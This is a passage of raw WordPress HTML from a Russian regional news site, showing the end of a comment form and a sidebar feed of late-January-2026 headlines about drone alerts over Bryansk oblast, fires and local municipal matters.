for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='182441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ac5370e875" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208893" class="post-208893 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T21:05:10+00:00","datePublished":"2026-01-31T21:05:10+00:00","dateModified":"2026-01-31T21:05:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T21:05:10+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T21:05:10+03:00">21:05</time></div></header></article><div class="entry-row"><article id="post-208890" class="post-208890 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13\/","headline":"Пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T17:44:11+00:00","datePublished":"2026-01-31T17:44:11+00:00","dateModified":"2026-01-31T17:44:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13/" title="Пять украинских дронов сбиты над Брянской областью" rel="bookmark">Пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T17:44:11+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T17:44:11+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208888" class="post-208888 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T16:01:15+00:00","datePublished":"2026-01-31T16:01:15+00:00","dateModified":"2026-01-31T20:16:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T16:01:15+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T16:01:15+03:00">16:01</time></div></header></article></div><div class="entry-row"><article id="post-208886" class="post-208886 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T09:31:27+00:00","datePublished":"2026-01-31T09:31:27+00:00","dateModified":"2026-01-31T09:31:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T09:31:27+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T09:31:27+03:00">09:31</time></div></header></article></div><div class="entry-row"><article id="post-208884" class="post-208884 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4\/","headline":"В Брянской области за сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T09:27:53+00:00","datePublished":"2026-01-31T09:27:53+00:00","dateModified":"2026-01-31T09:27:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4/" title="В Брянской области за сутки потушено два пожара" rel="bookmark">В Брянской области за сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T09:27:53+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T09:27:53+03:00">09:27</time></div></header></article></div><div class="entry-row"><article id="post-208882" class="post-208882 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81\/","headline":"В Брянской области увеличена компенсация за землю льготникам","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T21:07:06+00:00","datePublished":"2026-01-30T21:07:06+00:00","dateModified":"2026-01-30T21:07:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d0%bd%d1%81/" title="В Брянской области увеличена компенсация за землю льготникам" rel="bookmark">В Брянской области увеличена компенсация за землю льготникам</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T21:07:06+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T21:07:06+03:00">21:07</time></div></header></article></div><div class="entry-row"><article id="post-208880" class="post-208880 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11\/","headline":"Над Брянской областью сбит украинский дрон","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T20:36:02+00:00","datePublished":"2026-01-30T20:36:02+00:00","dateModified":"2026-01-30T20:36:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-11/" title="Над Брянской областью сбит украинский дрон" rel="bookmark">Над Брянской областью сбит украинский дрон</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T20:36:02+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T20:36:02+03:00">20:36</time></div></header></article></div><div class="entry-row"><article id="post-208876" class="post-208876 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb\/","headline":"В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T16:28:30+00:00","datePublished":"2026-01-30T16:28:30+00:00","dateModified":"2026-01-30T16:28:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/" title="В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие" rel="bookmark">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T16:28:30+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T16:28:30+03:00">16:28</time></div></header></article></div><div class="entry-row"><article id="post-208873" class="post-208873 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2\/","headline":"В Новозыбкове снизят давление в сети водоснабжения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T16:18:36+00:00","datePublished":"2026-01-30T16:18:36+00:00","dateModified":"2026-01-30T16:18:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/" title="В Новозыбкове снизят давление в сети водоснабжения" rel="bookmark">В Новозыбкове снизят давление в сети водоснабжения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T16:18:36+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T16:18:36+03:00">16:18</time></div></header></article></div><div class="entry-row"><article id="post-208870" class="post-208870 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T15:42:19+00:00","datePublished":"2026-01-30T15:42:19+00:00","dateModified":"2026-01-30T16:25:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-24/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T15:42:19+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T15:42:19+03:00">15:42</time></div></header></article></div><div class="entry-row"><article id="post-208863" class="post-208863 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be\/","headline":"Первые благодарности за очищенные дороги Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_13-01-16.jpg","dateCreated":"2026-01-30T13:02:09+00:00","datePublished":"2026-01-30T13:02:09+00:00","dateModified":"2026-01-30T13:02:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" title="Первые благодарности за очищенные дороги Новозыбкова" rel="bookmark">Первые благодарности за очищенные дороги Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T13:02:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T13:02:09+03:00">13:02</time></div></header></article></div><div class="entry-row"><article id="post-208857" class="post-208857 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4\/","headline":"Какие законы вступают в силу в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-49-35.jpg","dateCreated":"2026-01-30T12:55:13+00:00","datePublished":"2026-01-30T12:55:13+00:00","dateModified":"2026-01-30T12:55:13+00:00"}</script><link itemprop="mainEntityOfPage" 